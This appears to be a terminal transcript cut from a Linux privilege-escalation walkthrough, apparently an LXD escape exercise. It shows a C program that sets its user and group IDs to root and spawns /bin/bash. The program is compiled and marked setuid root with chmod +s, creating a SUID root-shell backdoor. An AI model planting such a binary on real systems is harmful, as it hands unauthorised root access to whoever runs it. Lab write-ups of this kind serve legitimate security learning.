 ┌──(root💀kali)-[/tmp/test]
└─# touch exp.c
┌──(root💀kali)-[/tmp/test]
└─# vim exp.c
┌──(root💀kali)-[/tmp/test]
└─# cat exp.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}
┌──(root💀kali)-[/tmp/test]
└─# gcc exp.c -o exp
exp.c: In function ‘main’:
exp.c:6:4: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
6 | setgid(0);
| ^~~~~~
exp.c:7:4: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
7 | setuid(0);
| ^~~~~~
┌──(root💀kali)-[/tmp/test]
└─# ls
exp systemd-private-85604f5a7b884917805b73395800837c-systemd-logind.service-ElLHLh test
exp.c systemd-private-85604f5a7b884917805b73395800837c-systemd-resolved.service-3Q3wtj
snap.lxd systemd-private-85604f5a7b884917805b73395800837c-systemd-timesyncd.service-O3zz1e
┌──(root💀kali)-[/tmp/test]
└─# chmod +s exp
┌──(root💀kali)-[/tmp/test]
└─# ls -l exp
-rwsr-sr-x 1 root root 16224 6月 3 02:33 exp
┌──(root💀kali)-[/tmp/test]
└─#
知乎 @Ba1Ma0
CSDN @Ba1_Ma0